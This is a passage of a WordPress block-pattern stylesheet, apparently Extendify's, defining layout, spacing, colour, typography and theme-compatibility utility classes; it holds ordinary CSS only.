  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
